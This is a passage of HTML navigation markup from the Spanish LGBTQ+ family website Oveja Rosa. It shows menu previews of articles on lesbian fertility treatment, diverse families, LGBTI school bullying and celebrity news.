<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9337 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-banco-de-semen tag-como-inseminarse-en-casa tag-cryos tag-cryos-international tag-historias-de-lesbianas tag-inseminaciones-caseras tag-madres-lesbianas tag-maternidad-lesbica tag-yo-me-insemine-en-casa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/me-insemine-casa-historias-maternidad-lesbica/" class="mask-img">
				<img width="480" height="306" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/05/inseminacion-en-casa-mujer-lesbiana.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/me-insemine-casa-historias-maternidad-lesbica/">«Yo me inseminé en casa». Historias de maternidad lésbica</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23369 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-lesbianas-con-hijos tag-rainbow-fertility-barcelona">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/despues-de-tantos-anos-de-invisibilidad-por-fin-las-lesbianas-vivimos-la-vida-que-nos-merecemos/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2022/07/rainbow-fertility-barcelona.jpg 612w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/despues-de-tantos-anos-de-invisibilidad-por-fin-las-lesbianas-vivimos-la-vida-que-nos-merecemos/">Después de tantos años de invisibilidad, por fin las lesbianas vivimos la vida que nos merecemos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
